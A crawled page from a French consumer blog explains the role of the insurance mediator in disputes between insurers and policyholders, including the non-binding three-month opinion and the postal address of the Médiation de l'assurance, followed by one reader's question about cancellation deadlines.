

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resiliation-assurances.com/mediateur/
body_size: 11842
content:
<!DOCTYPE html><!-- Conica.ORG -->
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://resiliation-assurances.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le médiateur en assurances : Rôle et procédure d&#039;appel en cas de litige</title>
	<meta name="description" content="En cas de litige non résolu avec votre assureur, le médiateur en assurance intervient sur demande pour aider à dénouer la situation entre les deux parties." />
	<link rel="canonical" href="https://resiliation-assurances.com/mediateur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le médiateur en assurances : Rôle et procédure d&#039;appel en cas de litige" />
	<meta property="og:description" content="En cas de litige non résolu avec votre assureur, le médiateur en assurance intervient sur demande pour aider à dénouer la situation entre les deux parties." />
	<meta property="og:url" content="https://resiliation-assurances.com/mediateur/" />
	<meta property="og:site_name" content="Résilier votre contrat d&#039;assurance" />
	<meta property="article:published_time" content="2018-02-04T13:23:44+00:00" />
	<meta property="article:modified_time" content="2021-01-29T13:55:08+00:00" />
	<meta property="og:image" content="https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance.png" />
	<meta name="author" content="Jeremy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Jeremy" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://resiliation-assurances.com/mediateur/","url":"https://resiliation-assurances.com/mediateur/","name":"Le médiateur en assurances : Rôle et procédure d'appel en cas de litige","isPartOf":{"@id":"https://resiliation-assurances.com/#website"},"primaryImageOfPage":{"@id":"https://resiliation-assurances.com/mediateur/#primaryimage"},"image":{"@id":"https://resiliation-assurances.com/mediateur/#primaryimage"},"thumbnailUrl":"https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance.png","datePublished":"2018-02-04T13:23:44+00:00","dateModified":"2021-01-29T13:55:08+00:00","author":{"@id":"https://resiliation-assurances.com/#/schema/person/957b09571d8b6ba7a2d6e12025459318"},"description":"En cas de litige non résolu avec votre assureur, le médiateur en assurance intervient sur demande pour aider à dénouer la situation entre les deux parties.","breadcrumb":{"@id":"https://resiliation-assurances.com/mediateur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://resiliation-assurances.com/mediateur/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://resiliation-assurances.com/mediateur/#primaryimage","url":"https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance.png","contentUrl":"https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance.png"},{"@type":"BreadcrumbList","@id":"https://resiliation-assurances.com/mediateur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://resiliation-assurances.com/"},{"@type":"ListItem","position":2,"name":"Les médiateurs en assurance"}]},{"@type":"WebSite","@id":"https://resiliation-assurances.com/#website","url":"https://resiliation-assurances.com/","name":"Résilier votre contrat d&#039;assurance","description":"Aide pour résilier un contrat d&#039;assurance, un compte ou carte bancaire...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://resiliation-assurances.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://resiliation-assurances.com/#/schema/person/957b09571d8b6ba7a2d6e12025459318","name":"Jeremy"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Résilier votre contrat d&#039;assurance &raquo; Flux" href="https://resiliation-assurances.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Résilier votre contrat d&#039;assurance &raquo; Flux des commentaires" href="https://resiliation-assurances.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Résilier votre contrat d&#039;assurance &raquo; Les médiateurs en assurance Flux des commentaires" href="https://resiliation-assurances.com/mediateur/feed/" />
<link rel='stylesheet' id='encarts-css' href='https://resiliation-assurances.com/wp-content/plugins/encarts/css/style.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://cdnjs.cloudflare.com/ajax/libs/balloon-css/1.0.4/balloon.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://resiliation-assurances.com/wp-includes/css/dist/block-library/style.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='customizer_conica_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular|Open+Sans%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='conica-body-font-default-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.06' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://resiliation-assurances.com/wp-content/themes/conica/includes/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='conica-style-css' href='https://resiliation-assurances.com/wp-content/themes/conica/style.css?ver=1.3.06' type='text/css' media='all' />
<link rel='stylesheet' id='conica-skin-light-css' href='https://resiliation-assurances.com/wp-content/themes/conica/templates/css/skins/light-skin.css?ver=1.3.06' type='text/css' media='all' />
<link rel='stylesheet' id='conica-header-style-four-css' href='https://resiliation-assurances.com/wp-content/themes/conica/templates/css/header/header-four.css?ver=1.3.06' type='text/css' media='all' />
<link rel='stylesheet' id='conica-no-footer-style-css' href='https://resiliation-assurances.com/wp-content/themes/conica/templates/css/footer/footer-none.css?ver=1.3.06' type='text/css' media='all' />
<script type="text/javascript" src="https://resiliation-assurances.com/wp-content/plugins/encarts/js/scripts.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="encarts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://resiliation-assurances.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resiliation-assurances.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://resiliation-assurances.com/wp-json/" /><link rel="alternate" type="application/json" href="https://resiliation-assurances.com/wp-json/wp/v2/posts/596" /><link rel="alternate" type="application/json+oembed" href="https://resiliation-assurances.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresiliation-assurances.com%2Fmediateur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://resiliation-assurances.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresiliation-assurances.com%2Fmediateur%2F&#038;format=xml" />
<link rel="icon" href="https://resiliation-assurances.com/wp-content/uploads/2017/09/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://resiliation-assurances.com/wp-content/uploads/2017/09/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resiliation-assurances.com/wp-content/uploads/2017/09/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://resiliation-assurances.com/wp-content/uploads/2017/09/favicon-1.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111515730-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111515730-1');
</script>

<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>
	
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_desktop" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-596 single-format-standard group-blog conica-skin-light">
<div data-rocket-location-hash="624457387c01535a41f0283c147f0952" id="page">

	
	    
    <header data-rocket-location-hash="afd09ee1483fe542a07c56986f8e2775" id="masthead" class="site-header site-header-three     ">
    
        
    <div data-rocket-location-hash="c38a75bd2eba6ba62a56d6172e18be19" class="header-bar">
        
        <div data-rocket-location-hash="a54f11f11b960e2235c28551b57afe08" class="site-container">
            
            <div class="header-bar-inner">
                
                <div class="site-branding">
                                            <h1 class="site-title"><a href="https://resiliation-assurances.com/" title="Résilier votre contrat d&#039;assurance" rel="home">Résilier votre contrat d&#039;assurance</a></h1>
                        <h2 class="site-description">Aide pour résilier un contrat d&#039;assurance, un compte ou carte bancaire&#8230;</h2>
                                    </div>
                
                <div data-rocket-location-hash="eac1e4ab00dcbcaeeab231f23e05b578" class="clearboth"></div>
            </div>
            
                        
        </div>
        
    </div>
    
            
        <nav id="site-navigation" class="main-navigation  conica-navigation-style-blocks conica-navigation-animation-none" role="navigation">
            
            <div class="site-container">
                
                <span class="header-menu-button"><i class="fa fa-bars"></i><span>MENU</span></span>
                <div id="main-menu" class="main-menu-container">
                    <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://resiliation-assurances.com/voiture/">Assurance auto</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://resiliation-assurances.com/habitation/">Assurance habitation</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://resiliation-assurances.com/mobile/">Assurance mobile</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://resiliation-assurances.com/mutuelle/">Mutuelle santé</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://resiliation-assurances.com/compte-bancaire/">Banque</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://resiliation-assurances.com/carte-bancaire/">Carte</a></li>
<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://resiliation-assurances.com/opposition/">Opposition</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-617"><a href="https://resiliation-assurances.com/blog/">Blog</a></li>
</ul></div>                    
                                        
                    <div data-rocket-location-hash="f528cca55694dd458bc282895b2f4977" class="clearboth"></div>
                </div>
                
            </div>
            
        </nav> <!-- #site-navigation -->
        
        
    <div data-rocket-location-hash="62512d03bb1cce78246fdee3d45fd733" class="clearboth"></div>
</header><!-- #masthead -->
    


    <div data-rocket-location-hash="6fec272f6561b1bce5be5c13b6d40aa8" class="title-bar page-header">
        <div class="site-container">
            <h1>
                                    
                    Les médiateurs en assurance                    
                            </h1>
            <div class="conica-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    <div class="clearboth"></div>

<div data-rocket-location-hash="2c48e71f1b2bfbe468696c0a598ae698" class="site-content site-container content-has-sidebar">
	<div data-rocket-location-hash="fea4e3ffd6c142a29c762298c30d4d73" id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
		
			
<article id="post-596" class="post-596 post type-post status-publish format-standard hentry category-blog">
	
		
	<header class="entry-header">
		<div class="entry-meta">
			<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	
	   
	
	
	
	

	
	<div class="entry-content">
		<!--Ad Injection:top--><p style="text-align: left;"><div id="ba-insert"></div></p><p>Un <span style="color: #d18e0e;">médiateur en assurance</span> intervient en cas de désaccord entre une société d’assurance et un assuré. En effet, depuis le 1er octobre 1993, tous les assurés en conflit avec une compagnie d’assurance peuvent faire recours aux services d’un médiateur en assurance pour gérer la situation. En revanche, le professionnel devra agir en toute indépendance et sera une personne extérieure de la société d’assurance.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-642" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20359%20130'%3E%3C/svg%3E" alt="mediateur assurance" width="359" height="130" data-lazy-srcset="https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance.png 359w, https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance-300x109.png 300w" data-lazy-sizes="(max-width: 359px) 100vw, 359px" data-lazy-src="https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-642" src="https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance.png" alt="mediateur assurance" width="359" height="130" srcset="https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance.png 359w, https://resiliation-assurances.com/wp-content/uploads/2017/11/mediateur-assurance-300x109.png 300w" sizes="(max-width: 359px) 100vw, 359px" /></noscript></p>
<p><strong>Le rôle des médiateurs en assurance</strong></p>
<p>Parfois, il se peut qu’un assureur et un assuré se trouvent dans des situations délicates. Que ce soit pour un refus de prise en charge, un différend concernant le règlement d’un sinistre ou encore une indemnisation insuffisante, le <a href="https://www.service-public.fr/particuliers/vosdroits/R12259" target="_blank" rel="noopener noreferrer">médiateur en assurance</a> sera l’expert à contacter pour trouver un point d’entente.</p>
<p>D’ailleurs, il se peut que suite à de différentes démarches amiables initiales comme l’échange de lettres ou encore appel téléphoniques avec le service client, le désaccord entre les deux parties puisse persister. Dans ce cas, la saisie d’un tribunal peut éventuellement être une solution efficace. Seulement, s’engager dans une action judiciaire rime avec <span style="color: #d18e0e;">procédure judiciaire</span> qui est le plus souvent coûteuse et longue. Dans ce cas, pour éviter toutes ces démarches, le médiateur en assurance entre en jeux.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-643" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20444%20122'%3E%3C/svg%3E" alt="processus mediation assurance" width="444" height="122" data-lazy-srcset="https://resiliation-assurances.com/wp-content/uploads/2017/11/processus-mediation-assurance.png 444w, https://resiliation-assurances.com/wp-content/uploads/2017/11/processus-mediation-assurance-300x82.png 300w" data-lazy-sizes="(max-width: 444px) 100vw, 444px" data-lazy-src="https://resiliation-assurances.com/wp-content/uploads/2017/11/processus-mediation-assurance.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-643" src="https://resiliation-assurances.com/wp-content/uploads/2017/11/processus-mediation-assurance.png" alt="processus mediation assurance" width="444" height="122" srcset="https://resiliation-assurances.com/wp-content/uploads/2017/11/processus-mediation-assurance.png 444w, https://resiliation-assurances.com/wp-content/uploads/2017/11/processus-mediation-assurance-300x82.png 300w" sizes="(max-width: 444px) 100vw, 444px" /></noscript></p>
<p><strong>Des avis sur la situation</strong></p>
<p>Dans un <span style="color: #d18e0e;">délai de 3 mois</span>, le professionnel donne son avis sur le cas. Quelles que soient les propositions mises en place par l’expert, elles n’auront aucune valeur contraignante pour les deux parties. Par contre, pour l’assureur, dès que le litige oppose l’assuré à une mutuelle, cette dernière sera étroitement liée par l’avis du médiateur.</p>
<p>D’ailleurs, si le litige oppose l’assuré à une société d’assurance classique, l’avis ne contraint en aucun cas l’assureur sauf si elle est engagée par contrat à suivre des recommandations provenant d’un <span style="color: #d18e0e;">médiateur</span>.</p>
<p><strong>Les démarches pour les contacter</strong></p>
<p>Généralement, faire appel aux services d’un médiateur en assurance s’effectue par courrier avec une<span style="color: #d18e0e;"> lettre de demande d’intervention</span> des assurances. Les coordonnées d’un médiateur seront placées dans les conditions générales du contrat. A contrario, la lettre sera envoyée à l’assureur.</p>
<p>Dans d’autres cas, les particuliers peuvent également envoyer la lettre au <span style="color: #d18e0e;">service médiation assurance</span> centralisant toutes les réclamations dans ce domaine. Ce service basculera le dossier vers des médiateurs compétents. Pour ce faire, la demande sera envoyée en lettre recommandée avec accusé de réception à l’adresse :</p>
<p>Médiation de l&rsquo;assurance &#8211; 1 rue Jules-Lefebvre, 75431 Paris Cedex 9</p>
<p>La lettre comportera tous les détails sur les litiges entre l’assureur et l’assuré.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-footer">
		<span class="cat-links"> </span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-## -->


			
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			Un commentaire sur &ldquo;<span>Les médiateurs en assurance</span>&rdquo;		</h2>

		
		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-65">
				<div id="div-comment-65" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">SIGNE</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://resiliation-assurances.com/mediateur/#comment-65">16 juillet 2018 à 9 h 44 min</a>		</div>

		<p>Bonjour,<br />
Pouvez-vous me dire si la contestation avec un assureur (auto), et qui demande l&rsquo;intervention d&rsquo;un Médiateur,  suspend le délai donné par l&rsquo;assurance pour résilier le contrat (par ex.dans mon cas 30.08.18.<br />
J&rsquo;ai commencé ma contestation auprès de l&rsquo;agence, avec l&rsquo;envoi de documents précis, puis une visite, et enfin la demande par écrit de ce qu&rsquo;a pu répondre l&rsquo;agence lors de cette visite. Leur promesse téléphonique de réponse écrite n&rsquo;a pas été tenue. Je vais donc m&rsquo;adresser maintenant au siège (qui m&rsquo;a déjà inscrite dans le fichier central), et je pense aussi vous adresser ce dossier car je ne connais pas leur médiateur. Ma crainte est donc pour le DELAI , surtout en cette période de vacances.  </p>
<p>Je vous remercie de votre réponse à ce sujet.Sincères salutations   </p>
<p>Monique</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-65' data-commentid="65" data-postid="596" data-belowelement="div-comment-65" data-respondelement="respond" data-replyto="Répondre à SIGNE" aria-label='Répondre à SIGNE'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mediateur/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://resiliation-assurances.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='596' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0844577727" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div data-rocket-location-hash="e348afe9948cb72d941ba2c8794e49a8" id="secondary" class="widget-area" role="complementary">
    
	<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Resiliation-assurances.com est un blog indépendant de toutes les enseignes citées dans le contenu de nos publications.</strong></p>
<p><img decoding="async" class="aligncenter wp-image-324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="cloturer compte assurance" width="150" height="150" data-lazy-srcset="https://resiliation-assurances.com/wp-content/uploads/2017/09/cloturer-compte-assurance.png 256w, https://resiliation-assurances.com/wp-content/uploads/2017/09/cloturer-compte-assurance-150x150.png 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://resiliation-assurances.com/wp-content/uploads/2017/09/cloturer-compte-assurance.png" /><noscript><img decoding="async" class="aligncenter wp-image-324" src="https://resiliation-assurances.com/wp-content/uploads/2017/09/cloturer-compte-assurance.png" alt="cloturer compte assurance" width="150" height="150" srcset="https://resiliation-assurances.com/wp-content/uploads/2017/09/cloturer-compte-assurance.png 256w, https://resiliation-assurances.com/wp-content/uploads/2017/09/cloturer-compte-assurance-150x150.png 150w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></p>
<p>Notre plateforme met <span style="color: #d18e0e">gratuitement</span> à disposition des visiteurs des fiches d’aide, tutoriels explicatifs sur les démarches à réaliser pour résilier spécifiquement un contrat d’assurance ou de mutuelle, un compte ou une carte bancaire.</p>
<p>Chaque fiche contiendra les conditions et conventions de votre contrat et ses spécificités pour vous détailler vos droits et la <a href="http://www.conso.net/content/vous-resiliez-votre-contrat-son-echeance-apres-avoir-ete-informee-dans-les-delais-de-votre">procédure à suivre</a> pour émettre votre demande de résiliation dans les meilleures conditions possibles, avec les coordonnées de la société en question.</p>
<p><img decoding="async" class="alignnone wp-image-327" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="resilier en ligne lrar" width="150" height="150" data-lazy-srcset="https://resiliation-assurances.com/wp-content/uploads/2017/09/resilier-en-ligne-lrar.png 256w, https://resiliation-assurances.com/wp-content/uploads/2017/09/resilier-en-ligne-lrar-150x150.png 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://resiliation-assurances.com/wp-content/uploads/2017/09/resilier-en-ligne-lrar.png" /><noscript><img decoding="async" class="alignnone wp-image-327" src="https://resiliation-assurances.com/wp-content/uploads/2017/09/resilier-en-ligne-lrar.png" alt="resilier en ligne lrar" width="150" height="150" srcset="https://resiliation-assurances.com/wp-content/uploads/2017/09/resilier-en-ligne-lrar.png 256w, https://resiliation-assurances.com/wp-content/uploads/2017/09/resilier-en-ligne-lrar-150x150.png 150w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></p>
<p>Pour chaque enseigne, nous vous proposerons de <span style="color: #d18e0e">sélectionner le type de contrat</span> que vous souhaitez résilier : un compte bancaire, une carte de paiement, une assurance ou une mutuelle. Une enseigne, notamment une banque, peut tout à fait proposer les quatre, d’où l’importance d’apporter cette précision.</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Nos dernières fiches&#8230;</h4>
		<ul>
											<li>
					<a href="https://resiliation-assurances.com/emprunteur-april/">Comment résilier une assurance emprunteur April</a>
									</li>
											<li>
					<a href="https://resiliation-assurances.com/credit-cooperatif/">Comment résilier un contrat d&rsquo;assurance Crédit Coopératif</a>
									</li>
											<li>
					<a href="https://resiliation-assurances.com/alan/">Comment résilier un contrat d&rsquo;assurance Alan</a>
									</li>
					</ul>

		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>Retrouvez plus d&rsquo;informations pratiques et d&rsquo;actualités sur notre blog pour mieux comprendre l&rsquo;environnement législatif et vos droits en termes de résiliation d&rsquo;assurance et de produits bancaires.</p>
<p><a href="https://resiliation-assurances.com/blog/"><img decoding="async" class="aligncenter wp-image-619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="blog resiliation assurances" width="150" height="150" data-lazy-src="https://resiliation-assurances.com/wp-content/uploads/2017/10/blog-resiliation-assurances-1-150x150.png" /><noscript><img decoding="async" class="aligncenter wp-image-619 size-thumbnail" src="https://resiliation-assurances.com/wp-content/uploads/2017/10/blog-resiliation-assurances-1-150x150.png" alt="blog resiliation assurances" width="150" height="150" /></noscript></a></p>
<p>Nous rappelons que <span style="color: #d18e0e;">nous ne sommes pas en lien avec les diverses enseignes citées</span> et que pour toute réclamation relative directement avec votre demande de résiliation, nous ne sommes pas en capacité de vous répondre favorablement. Pour tout dysfonctionnement de notre site ou erreur de contenu dans nos publications, vous pouvez nous le notifier via notre page de contact.</p>
<p><img decoding="async" class="wp-image-325 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="contrat assurance" width="150" height="150" data-lazy-srcset="https://resiliation-assurances.com/wp-content/uploads/2017/09/contrat-assurance.png 256w, https://resiliation-assurances.com/wp-content/uploads/2017/09/contrat-assurance-150x150.png 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://resiliation-assurances.com/wp-content/uploads/2017/09/contrat-assurance.png" /><noscript><img decoding="async" class="wp-image-325 aligncenter" src="https://resiliation-assurances.com/wp-content/uploads/2017/09/contrat-assurance.png" alt="contrat assurance" width="150" height="150" srcset="https://resiliation-assurances.com/wp-content/uploads/2017/09/contrat-assurance.png 256w, https://resiliation-assurances.com/wp-content/uploads/2017/09/contrat-assurance-150x150.png 150w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></p>
</div>
		</aside>
</div>
	<div class="clearboth"></div>
</div><!-- #content -->


    ﻿<footer data-rocket-location-hash="5744df17469e1c7d7f81eb4a6d4120d7" id="colophon" class="site-footer site-footer-none" role="contentinfo">
	
	<div data-rocket-location-hash="f99f599a6890b191e2c461a1cc5c2695" class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">
                
<center><a href="https://resiliation-assurances.com/contact/">Contacter</a> - <a href="https://resiliation-assurances.com/plan-du-site/">Plan du site</a> - <a href="https://resiliation-assurances.com/mentions-legales/">Mentions légales</a></center>
             
                
                                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
	        	
	        	                
	                            
                                	
                	                	
                                
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer>
    

	
	<div data-rocket-location-hash="67cb4c5e5ec9567788cbfde149b35937" class="scroll-to-top"><i class="fa fa-angle-up"></i></div> <!-- Scroll To Top Button -->
</div> <!-- #page -->

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 